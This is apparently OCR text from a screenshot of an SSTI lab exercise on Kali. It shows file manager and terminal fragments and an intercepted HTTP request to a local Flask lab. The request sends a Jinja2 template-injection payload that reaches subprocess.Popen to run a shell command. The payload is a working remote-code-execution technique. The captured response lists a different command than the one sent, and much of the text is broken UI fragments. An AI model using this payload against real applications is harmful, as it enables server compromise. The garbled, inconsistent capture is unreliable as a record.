 phar.py
php
ppp.php
php
attach
flasklab - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
/home/soyamilk/桌面/sstilabs-master/sstilabs-master/flas
位置
计算机
soyamilk
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
level
static
templates
456
app.py
flag
requirements.txt
3 个文件夹 | 4 个文件: 1.5 KiB (1,521 字节) | 可用空间：
aw.zip
(soyamilk㉿kali
$ python
Python 3.11.2 (mai
Type "help", "copy
>>>
1 POST /level/1 HTTP/1.1
2 Host: 192.168.159.128:50000
3 Content-Length: 106
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.159.128:50000
9 Referer: http://192.168.159.128:50000/level/1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 code=
{{().__class__.__bases__[0].__subclasses__()[396].__in
it__.__globals__['Popen'](["touch", "./456"])}}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.0+
3 Date: Sat, 29 Jul 2023 10:06:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 72
6 Connection: close
7
8 Hello &lt;Popen: returncode: None args: [&#39;ls&#39;,
&#39;-l&#39;]&gt;